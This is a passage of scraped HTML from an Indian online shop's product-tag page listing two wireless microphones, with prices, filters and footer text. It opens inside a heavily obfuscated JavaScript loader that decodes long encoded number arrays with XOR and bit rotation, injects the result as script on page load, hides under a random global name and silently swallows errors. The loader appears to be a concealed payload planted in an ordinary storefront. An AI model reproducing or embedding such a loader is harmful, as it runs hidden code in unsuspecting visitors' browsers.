.58.72.6u.1t.17.2v.2d.64.w.42.6h.4a.5n.3j.2l.31.5m.0.6l.32.26.m.x.m.4k.6f.6d.72.4r.43.5.i.5f.2u.2f.c.3q.54.7.1f.2b.5o.4.6d.2q.39.14.32.5m.2.53.4c.0.3i.6k.4p.5p.22.4u.6a.6q.6i.2v.11.2z.29.5e.38.2n.4f.42.6p.2m.5y.6n.1n.a.3l.5w.3w.5w.u.6p.3z.1y.2g.p.1v.6c.q.5t.5g.2j.4u.d.1m.58.6w.2j.2y.38.5l.2y.3f.13.3k.5o.3t.1k.4e.4a.30.1e.2u.65.4r.2n.33.5s.3o.51.u.5r.6e.2y.71.5b.5v.23.51.u.31.27.4v.2x.6v.5g.8.2s.61.2j.3v.5o.0.1u.a.38.5f.2y.5i.6r.6k.62.1g.1z.5a.4n.2g.5.69.50.18.6k.1n.4k.1d.3v.33.45.6i.33.5h.1q.54.14.2k.3x.44.4v.5c.2p.4f.4p.53.1i.2k.6i.6q.34.3j.1r.4k.4c.i.1o.1.2z.21.5r.3x.2f.s.5o.4m.2p.4l.1i.6u.2q.58.x.a.y.2g.4u.52.1z.6p.5x.18.6k.s.45.6f.5x.1s.b.32.2w.3l.2u.44.5h.2v.6w.3e.3g.37.3s.34.s.40.5n.6m.6.1a.6a.69.6n.3s.49.4k.5y.5d.33.68.56.3a.12.67.21.3t.2b.6a.4q.6q.4q.4f.11.3c.1a.1o.1g.3s.l.3c.5k.68.33.2n.d.51.5e.54.5v.4k.19.38.6l.30.18.1r.4g.1d.1.5p.6p.2l.3w.6v.17.2i.1m.1f.4z.4q.28.6k.6u.32.6m.4p.16.51.38.6i.2k.3f.5k.5p.5x.36.39.13.5y.61.31.1d.5k.39.13.4m.2t.4h.12.2.2q.12.3v.4d.12.2g.4q.4y.1v.69.5t.18.23.3c.4r.36.50.34.b.3u.5w.3l.4j.3y.h.27.6a.3f.6x.4k.2g.29.4.w.5f.4y.4a.6u.6g.1n.3o.3s.4d.4k.56.4l.1b.1h.42.2e.1a.3h.4n.1d.e.68.10.56.5a.2n.3i.17.3w.5u.2y.1f.4t.2q.3e.4u.4.30.15.53.3b.6o.5l.14.j.0.6b.2u.31.68.5o.2f.30.46.5y.50.4p.4d.12.3.22.71.3n.4i.6v.4p.5p.68.2w.22.1q.57.6q.42.e.3b.4f.3u.2t.5g.3.3f.4a.o.2r.66.5o.2v.2j.5i.24.2u.70.e.57.6s.x.2.3g.w.13.39.2x.6h.3o.s.27.r.4j.66.d.68.6g.41.1k.5l.4a.t.3x.4w.4v.49.10.3h.16.1n.1g.3y.j.5s.3w.68.2y.24.s.26.1y.5i.2m.27.4f.5j.6j.1k.6w.3z.35.6h.0.43.2q.3k.x.4i.2v.4n.1i.2n.1o.40.3a.4f.1o.5a.5a.60.f.67.3w.5y.1h.50.6l.59.58.38.13.51.3q.53.4s.65.5n.3h.72.f.3g.f.4w.41.4r.70.41.h.1p.54.2c.1l.6t.4s.46.6a.6q.4r.3b.1x.1p.6k.6c.2v.15.3b.6a.6a.6u.5q.2n.52.4i.5t.5w.6k.16.4v.6p.3x.4a.4m.4o.1c.2s.6p.62.70.4j.6w.71.49.19.q.6o.4k.6c.33.6j.1v.52.54.2i.5g.2q.4k.1e.o.36.5s.1e.6i.3d.5i.5i.1h.6j.3s.4d.4k.5u.2j.v.44.4a.2e.12.63.71.2p.4c.5a.46.2p.1j.v.5y.a.4c.42.36.5u.2u.3e.4p.3y.'].join('')][0x0]],[['uATbMMkNEdgWbDdp','bUNpIsNASAuIrngY'].join(''),'LAWJRDfoZEkdafHa'+'ziobnjLSmcqRrzkJ','sVhMGXAurOlWUxiR',[['10.l.s.6a.2n.2q.n.6n.2d.b.50.4x.45.25.1v.3b.43.4q.t.2v.53.3b.u.6c.3.9.50.22.72.21.5f.2q.3n.3h.65.l.2m.18.1v.1j.3j.3h.73.6o.4e.2n.66.2z.1b.29.j.71.2n.6n.4w.1h.4s.71.17.6y.1s.5n.3.5n.a.p.10.0.3x.30.11.3n.5o.9.3q.2z.g.l.2f.2z.63.6v.70.2w.6z.4a.5i.v.42.6k.2v.g.33.2j.4p.30.6x.3d.51.6r.5m.2.s.52.52.6w.3m.30.3u.19.47.5i.6g.6a.3o.3j.3f.40.33.6l.13.4r.b.1v.6b.9.15.32.3k.50.6z.5y.2j.2.57.6j.l.4v.52.31.32.25.3z.1c.s.2.3m.4r.63.61.47.1v.4e.2j.3m.70.31.43.1y.5l.59.2j.c.1d.4a.a.o.25.t.3y.29.s.6j.1z.5s.3d.4i.6g.6y.2p.14.5d.4c.3z.5o.2a.6z.1z.6h.b.5s.1m.2m.2p.s.16.5t','.2s.34.3l.13.5j.2d.52.a.66.4a.3f.u.5r.t.24.1b.2v.1m.50.56.2b.d.6l.1f.6b.e.5x.2z.33.1a.1.6o.6q.1c.5u.2p.3w.61.2m.33.t.4q.6c.4k.7.5o.6r.3j.6p.j.p.4e.1q.h.6z.5.43.1x.3a.c.6q.5n.6a.73.30.13.3p.5k.4b.l.7.20.5y.2b.6g.6j.5f.71.5i.58.2p.41.6s.6s.2p.4a.36.2x.b.6j.63.x.j.s.6f.2k.2q.m.6g.2f.70.x.4j.5w.1r.6z.62.5.1t.2y.11.51.4g.46.5n.6q.26.2r.5s.1u.2z.6s.2.4.3s.3n.1i.6v.2k.1h.1u.50.9.5a.p.26.3o.59.4a.16.5r.70.28.17.4g.47.u.15.58.6f.43.s.5l.55.2s.1r.v.5m.1h.42.3n.k.13.52.5e.69.3e.r.4c.4o.5i.60.6c.6y.6v.3.21.1r.i.6o.2y.h.p.6j.2j.6g.2u.2i.5x.1a.1g.j.2s.5l.4z.2l.4f.'].join('')][0x0]]],function(_0x2cbbc6){function _0x2766e2(_0x255a12){let _0x349eca=0x0;return new Promise(function _0x5e8dd6(_0x49c2dc,_0x9eadcb){const _0x2782fc=document;const _0x36bc99=_0x2782fc.head||_0x2782fc.documentElement;const _0x40672e=Document.prototype['crea'+'teEle'+'ment'].call(_0x2782fc,'scr'+'ipt');const _0x5149cb=HTMLElement.prototype;_0x5149cb['appe'+'ndCh'+'ild'].call(_0x36bc99,_0x40672e);if(!_0x349eca++){_0x5149cb.setAttribute.call(_0x40672e,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x255a12],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x40672e.onerror=_0x6f6fbc(function(){_0x5e8dd6(_0x49c2dc,_0x9eadcb)})}else{_0x40672e.innerHTML=_0x255a12;_0x40672e.onerror=_0x6f6fbc(_0x9eadcb)}_0x40672e.onload=_0x6f6fbc(_0x49c2dc);function _0x6f6fbc(_0x4c4278){return function(){_0x349eca<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x40672e.src);_0x5149cb.removeChild.call(_0x36bc99,_0x40672e);_0x4c4278(_0x349eca)}}})};const _0x8f5b2c='_'+Math.random()['toString'](0x20)['substring'](0x2);window[_0x8f5b2c]=_0x2766e2;_0x2cbbc6.map(function([_0x307acc,_0x39debb,_0x21b2ca,_0x435102]){try{_0x435102=_0x435102.split('.');const _0x1bf73f=_0x435102.length-0x1;const _0xfbec41=new Uint8Array(_0x1bf73f);for(let _0xc95d33=0x0;_0xc95d33<_0x1bf73f;_0xc95d33++){let _0xf831c2=parseInt(_0x435102[_0xc95d33],0x24);_0xf831c2^=_0x307acc.charCodeAt(_0xc95d33%_0x307acc.length);_0xf831c2=(_0xf831c2>>0x3|_0xf831c2<<0x5)&0xff;_0xf831c2=(_0xf831c2-_0xc95d33*_0x21b2ca.charCodeAt(_0xc95d33%_0x21b2ca.length)+0x100)%0x100;_0xf831c2^=_0x39debb.charCodeAt(_0xc95d33%_0x39debb.length);_0xfbec41[_0xc95d33]=_0xf831c2}_0x2766e2('('+new(function(){return TextDecoder}())()['decode'](_0xfbec41)+')('+JSON.stringify([_0x8f5b2c])+'[0])')}catch(_0x49afcf){}})}))}())</script> </div><div class="celldisplay rh_woocartmenu_cell text-center"><span class="inlinestyle rehub-main-btn-bg rehub-main-smooth menu-cart-btn "><a class="rh-header-icon rh-flex-center-align rh_woocartmenu-link cart-contents cart_count_0" href="https://ugstore.in/cart/"><span class="rh_woocartmenu-icon"><span class="rh-icon-notice rehub-main-color-bg">0</span></span><span class="rh_woocartmenu-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span></a></span><div class="woocommerce widget_shopping_cart"></div></div></div></div></div></div></div></div><div class="header_icons_menu search-form-inheader main-nav mob-logo-enabled rh-stickme white_style"><div class="rh-container rh-flex-center-align logo_insticky_enabled">
<a href="https://ugstore.in" class="logo_image_insticky"><img data-lazyloaded="1" src="[data-uri]" width="162" height="59" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items" /></a><nav class="top_menu"><ul id="menu-unnamed" class="menu"><li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/shop/">Shop</a></li><li id="menu-item-5472" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/my-account/">My account</a></li><li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/shipping-policy/">Shipping Policy</a></li><li id="menu-item-5336" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/refund-and-returns-policy/">Refund &#038; Returns Policy</a></li><li id="menu-item-5337" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/about-us/">About us</a></li><li id="menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/contact-us/">Contact us</a></li></ul></nav><div class="responsive_nav_wrap rh_mobile_menu"><div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
<button id="dl-trigger" class="dl-trigger" aria-label="Menu">
<svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
<g>
<line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
<line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
<line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
</g>
</svg>
</button><div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
<button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button></div></div></div></div></div></div></header><div class="rh-container rh_woo_main_archive"><div class="rh-content-wrap clearfix left-sidebar-archive" id="rh_woo_mbl_sidebar"><style scoped>.nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e1e1e1;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:400;height:38px;line-height:36px;outline:0;padding-left:18px;padding-right:30px;position:relative;text-align:left!important;transition:all .2s ease-in-out;-webkit-user-select:none;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;transform-origin:66% 66%;transform:rotate(45deg);transition:all .15s ease-in-out;width:5px}.nice-select.open:after{transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0!important;right:0!important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:50% 0;transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:9999999}.nice-select .list:hover .option:not(:hover){background-color:transparent!important}.nice-select .option{margin:0;cursor:pointer;font-weight:400;line-height:32px;list-style:none;min-height:32px;outline:0;padding-left:18px;padding-right:29px;text-align:left;transition:all .2s}.nice-select .option.focus,.nice-select .option.selected.focus,.nice-select .option:hover{background-color:#f6f6f6}.nice-select .option.selected{font-weight:700}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}
            .product-search-form .nice-select{border-radius: 0; height: 38px; line-height: 36px; border-width: 1px 0 1px 1px}
            .sidebar .product-search-form .nice-select{display: none}
            .search-header-contents form.search-form .nice-select{line-height: 74px; height: 74px;border-right-width: 1px;font-size: 16px;padding-left: 25px;padding-right: 35px;}</style><style scoped>.woocommerce .wc-layered-nav-rating .star-rating{width: auto;}
              .woocommerce .wc-layered-nav-rating .star-rating span{line-height: 18px;font-size: 18px;display: inline-block; position: static; padding: 0; color: #ccc}
              .woocommerce .wc-layered-nav-rating .star-rating:before, .woocommerce .wc-layered-nav-rating .star-rating span:before{display: none;}
              .woocommerce .widget_layered_nav ul { margin: 0; padding: 0; border: 0; list-style: none outside; overflow-y: auto; max-height: 166px; }
              .woocommerce .widget_layered_nav ul li{ padding: 0 0 2px; list-style: none; font-size: 14px; line-height: 22px }
              .woocommerce .widget_layered_nav ul li:after{ content: ""; display: block; clear: both; }
              .woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span.count{ padding: 1px 0; float: left; color: #111}
              .woocommerce .widget_layered_nav ul li span.count{padding: 0 2px; font-size: 80%; opacity: 0.8}
              .widget_layered_nav ul li a:before, .widget_layered_nav_filters ul li a:before { display: inline-block; font-size: 100%; margin-right: .618em; font-weight: normal; line-height: 1em; width: 1em; content: "\f111"; color: #555; }
              .widget_layered_nav_filters ul li a:before { color: #fff }
              .widget_layered_nav ul li:not(.chosen) a.rh_swatch_filter:before{display: none;}
              .widget_layered_nav ul li a.rh_swatch_filter{display: -webkit-flex;-webkit-align-items: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-align: center;-webkit-box-align: center;flex-direction: row;margin-bottom: 5px;}
              .widget_layered_nav ul li a.rh_swatch_text .rh_attr_name{display: none;}
              .widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before { content: "\e907";}
              .widget_layered_nav ul li.chosen a:before, .widget_layered_nav_filters ul li.chosen a:before { content: "\e907"; }
              .widget_layered_nav ul li.chosen a:hover:before, .widget_layered_nav_filters ul li.chosen a:hover:before { content: "\f057"; }
              .widget_layered_nav.widget .title, .widget_price_filter.widget .title, .prdctfltr-widget.widget .title{font-size: 16px; padding-bottom: 10px}
              .woocommerce .widget_layered_nav ul small.count{ float: right; margin-left: 6px; font-size: 1em; padding: 1px 0; color: #777; }
              .woocommerce .widget_layered_nav_filters ul{ margin: 0; padding: 0; border: 0; list-style: none outside; overflow: hidden; }
              .woocommerce .widget_layered_nav_filters ul li { float: left; padding: 0 1px 1px 0; list-style: none; }
              .woocommerce .widget_layered_nav_filters ul li a{ padding: 2px 6px; color: #fff; border-radius: 3px; float: left; background-color: #111 }
              .woocommerce .widget_price_filter .price_slider { margin-bottom: 22px; }
              .woocommerce-widget-layered-nav-dropdown{min-height: 30px}
              .woocommerce .widget_price_filter .price_slider_amount #min_price, .woocommerce .widget_price_filter .price_slider_amount #max_price{display:none}
              .woocommerce .widget_price_filter .price_slider_amount { text-align: right; line-height: 2.4em; font-size: .8751em; padding-bottom: 1px }
              .woocommerce .widget_price_filter .price_slider_amount .button { font-size: 1.15em; }
              .woocommerce .widget_price_filter .price_slider_amount .button { float: left; }
              .woocommerce .widget_price_filter .ui-slider{ position: relative; text-align: left; }
              .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 16px; height: 16px; border: 1px solid #aeaeae; cursor: pointer; outline: 0; top: -6px; margin-left: 0; border-radius: 50% !important; background: #fff}
              .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; border-radius: 1em; }
              .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {border:none; border-radius: 1em; background: #333; margin-top: 5px   }
              .woocommerce .widget_price_filter .ui-slider-horizontal { height: 4px; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min { left: -1px; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max { right: -1px; }
              .widget_price_filter.widget .title:after{display: none;}
              .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left: -16px}
              ul li.wc-layered-nav-rating{margin: 0 0 10px 0}
              ul li.wc-layered-nav-rating a{color: #111}
              .select2-dropdown{z-index:999999 !important}
              select.dropdown_product_cat{ border: 1px solid #e1e1e1; width: 100%;}
            form.search-form.product-search-form [type=submit]{position:static}</style><aside class="sidebar"><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><div class="title">Filter by price</div><form method="get" action="https://ugstore.in/product-tag/wireless-mic/"><div class="price_slider_wrapper"><div class="price_slider" style="display:none;"></div><div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">Min price</label>
<input type="text" id="min_price" name="min_price" value="490" data-min="490" placeholder="Min price" />
<label class="screen-reader-text" for="max_price">Max price</label>
<input type="text" id="max_price" name="max_price" value="600" data-max="600" placeholder="Max price" />
<button type="submit" class="button">Filter</button><div class="price_label" style="display:none;">
Price: <span class="from"></span> &mdash; <span class="to"></span></div><div class="clear"></div></div></div></form></div><div id="woocommerce_rating_filter-1" class="widget woocommerce widget_rating_filter"><div class="title">Average rating</div><ul><li class="wc-layered-nav-rating"><a href="https://ugstore.in/product-tag/wireless-mic/?rating_filter=5"><span class="star-rating"><span class="rhwoostar rhwoostar1 active">&#9733;</span><span class="rhwoostar rhwoostar2 active">&#9733;</span><span class="rhwoostar rhwoostar3 active">&#9733;</span><span class="rhwoostar rhwoostar4 active">&#9733;</span><span class="rhwoostar rhwoostar5 active">&#9733;</span></span> (2)</a></li></ul></div></aside><div class="main-side woocommerce page" id="content"><article class="post" id="page-3661"><style scoped>nav.woocommerce-breadcrumb {font-size: 14px;margin: 5px 0 30px 0; line-height: 18px;}
              nav.woocommerce-breadcrumb a{text-decoration: none;color:#111}
              .woocommerce-breadcrumb span.delimiter {margin: 0 12px;}
              .woocommerce-breadcrumb span.delimiter+a {padding: 4px 8px;background-color: #f5f5f5;border-radius: 3px;color:#111 !important; display: inline-block;margin-bottom: 5px; line-height:13px;}</style><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://ugstore.in">Home</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span>Products tagged &ldquo;Wireless mic&rdquo;</nav><h1 class="arc-main-title">Wireless mic</h1><div class="border-grey cursorpointer floatright font90 ml10 pl10 pr10 rehub-main-color rtlmr10 rhhidden" id="mobile-trigger-sidebar"><i class="fa-sliders-v fal"></i> Filter</div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
Showing all 2 results</p><form class="woocommerce-ordering" method="get">
<select
name="orderby"
class="orderby"
aria-label="Shop order"
><option value="menu_order"  selected='selected'>Default sorting</option><option value="popularity" >Sort by popularity</option><option value="rating" >Sort by average rating</option><option value="date" >Sort by latest</option><option value="price" >Sort by price: low to high</option><option value="price-desc" >Sort by price: high to low</option><option value="review" >Sort by editor review</option>
</select>
<input type="hidden" name="paged" value="1" /></form><div class="clear"></div><div class="columns-4 products col_wrap_fourth rh-flex-eq-height woogridrev"><div class="product col_item column_grid type-product rh-cartbox hide_sale_price two_column_mobile woo_column_grid rh-shadow4 flowvisible prodonsale"><div class="position-relative woofigure pb15 pt15 pl15 pr15"><div class="button_action rh-shadow-sceu pt5 pb5 rhhidden showonsmobile"><div><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="3661" data-informer="2"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded3661">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved3661">Removed from wishlist</span> </span></span><span data-wishcount="2" id="wishcount3661" class="thumbscount">2</span></div></div><div><div class="quick_view_wrap pt5 pl5 pr5 pb5"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="3661"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-3661 white small not-incompare comparecompact" data-addcompare-id="3661"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><figure class="text-center mb0 eq_figure">
<a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" href="https://ugstore.in/product/ugstore-k8-wireless-bluetooth-microphone-for-youtubers-reels-vlogs-type-c-phones-android-phones-and-iphones/">
<img fetchpriority="high" src="https://ugstore.in/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://ugstore.in/wp-content/uploads/2024/02/k8-wireless-plug-and-play-type-c-collar-mic-supported-android-original-299x238.png" alt="UGSTORE K8 Wireless Bluetooth Microphone for Youtubers, Reels, Vlogs &#8211; Type C Phones Android Phones and iPhones" data-skip-lazy="" class="lazyload " width="299" height="238">
</a></figure></div><div class="pb10 pr15 pl15"><div class="colored_rate_bar floatright ml15 mb15 rtlmr15"></div><h3 class="text-clamp text-clamp-3 mb15 mt0 font105 mobfont100 fontnormal lineheight20">
<a href="https://ugstore.in/product/ugstore-k8-wireless-bluetooth-microphone-for-youtubers-reels-vlogs-type-c-phones-android-phones-and-iphones/">UGSTORE K8 Wireless Bluetooth Microphone for Youtubers, Reels, Vlogs &#8211; Type C Phones Android Phones and iPhones</a></h3><div class="clearbox"></div><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<a href="https://ugstore.in/checkout/?wc-quick-buy-now=3661&#038;quantity=1" data-quantity="1" class="wc-buy-now-btn wc-buy-now-btn-archive button add_to_cart_button" data-product_id="3661" rel="nofollow">Buy Now</a></div><div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot"><div class="button_action position-static hideonsmobile rh-flex-center-align"><div class="floatleft mr5 rtlfloatleft"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="3661" data-informer="2"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded3661">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved3661">Removed from wishlist</span> </span></span><span data-wishcount="2" id="wishcount3661" class="thumbscount">2</span></div></div><div class="floatleft rtlfloatleft"><div class="quick_view_wrap pl10 pr10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="3661"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid floatleft rtlfloatleft">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-3661 white small not-incompare comparecompact" data-addcompare-id="3661"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><div class="rh-flex-right-align mobilesblockdisplay rehub-btn-font pr5 pricefont100 redbrightcolor fontbold mb0 lineheight20 text-right-align">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;599.00.</span></span><div class="font80 text-right-align greencolor"><span><i class="rhicon rhi-arrow-down"></i> 90%</span></div></div></div></div><div class="product col_item column_grid type-product rh-cartbox hide_sale_price two_column_mobile woo_column_grid rh-shadow4 flowvisible prodonsale"><div class="position-relative woofigure pb15 pt15 pl15 pr15">
<span class="re-ribbon-badge badge_1"><span>Editor choice</span></span><div class="button_action rh-shadow-sceu pt5 pb5 rhhidden showonsmobile"><div><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="3251" data-informer="1"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded3251">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved3251">Removed from wishlist</span> </span></span><span data-wishcount="1" id="wishcount3251" class="thumbscount">1</span></div></div><div><div class="quick_view_wrap pt5 pl5 pr5 pb5"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="3251"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-3251 white small not-incompare comparecompact" data-addcompare-id="3251"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><figure class="text-center mb0 eq_figure">
<a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" href="https://ugstore.in/product/ugstore-k8-wireless-microphone-for-youtubers-reels-vlogs-1-mic-1-receiver/">
<img src="https://ugstore.in/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://ugstore.in/wp-content/uploads/2024/02/IMG_20220731_153519_398-300x300.webp" alt="UGSTORE K8 Wireless Microphone for Youtubers, Reels, Vlogs &#8211; 1 mic &#038; 1 receiver" data-skip-lazy="" class="lazyload " width="300" height="300">
</a></figure></div><div class="pb10 pr15 pl15"><div class="colored_rate_bar floatright ml15 mb15 rtlmr15"><div class="review-small-circle fontbold font90 text-center whitecolor r_score_10"><div class="overall-score">
<span class="overall">10</span></span></div></div></div><h3 class="text-clamp text-clamp-3 mb15 mt0 font105 mobfont100 fontnormal lineheight20">
<a href="https://ugstore.in/product/ugstore-k8-wireless-microphone-for-youtubers-reels-vlogs-1-mic-1-receiver/">UGSTORE K8 Wireless Microphone for Youtubers, Reels, Vlogs &#8211; 1 mic &#038; 1 receiver</a></h3><div class="clearbox"></div><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<a href="https://ugstore.in/checkout/?wc-quick-buy-now=3251&#038;quantity=1" data-quantity="1" class="wc-buy-now-btn wc-buy-now-btn-archive button add_to_cart_button" data-product_id="3251" rel="nofollow">Buy Now</a></div><div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot"><div class="button_action position-static hideonsmobile rh-flex-center-align"><div class="floatleft mr5 rtlfloatleft"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="3251" data-informer="1"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded3251">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved3251">Removed from wishlist</span> </span></span><span data-wishcount="1" id="wishcount3251" class="thumbscount">1</span></div></div><div class="floatleft rtlfloatleft"><div class="quick_view_wrap pl10 pr10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="3251"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid floatleft rtlfloatleft">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-3251 white small not-incompare comparecompact" data-addcompare-id="3251"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><div class="rh-flex-right-align mobilesblockdisplay rehub-btn-font pr5 pricefont100 redbrightcolor fontbold mb0 lineheight20 text-right-align">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;499.00.</span></span><div class="font80 text-right-align greencolor"><span><i class="rhicon rhi-arrow-down"></i> 92%</span></div></div></div></div></div></article></div></div></div><div class="footer-bottom dark_style"><style scoped>.footer-bottom.dark_style{background-color: #000000;}
              .footer-bottom.dark_style .footer_widget { color: #f5f5f5}
              .footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a{color: #f1f1f1;}
              .footer-bottom.dark_style .footer_widget .widget_categories ul li:before, .footer-bottom.dark_style .footer_widget .widget_archive ul li:before, .footer-bottom.dark_style .footer_widget .widget_nav_menu ul li:before{color:#fff;}</style><div class="rh-container clearfix"><div class="rh-flex-eq-height col_wrap_three mb0"><div class="footer_widget mobileblockdisplay pt25 col_item mb0"><div id="text-1" class="widget widget_text"><div class="textwidget"><p class="p1"><span class="s1">Ultimate Gadget Store is a Startup for Latest Gadgets, Mobile Accessories, Lightings products since 2015. We deal in various gadgets, cosmetics, healthcare served millions of people across India.</span></p><p class="p2"><span class="s2">||  UGSTORE India || Support Email: support@ugstore.in || Chat Live with us and Shop Hassle-free||</span></p></div></div></div><div class="footer_widget mobileblockdisplay disablemobilepadding pt25 col_item mb0"><div id="text-2" class="widget widget_text"><div class="textwidget"><div class="wpsm-one-half wpsm-column-first"><div class="title">For customers</div><div class="widget_recent_entries"><ul><li><a href="https://ugstore.in/?page_id=1925">About us</a></li><li><a href="https://ugstore.in/?page_id=1934">Contact us</a></li><li><a href="https://ugstore.in/?page_id=3">Privacy Policy</a></li><li><a 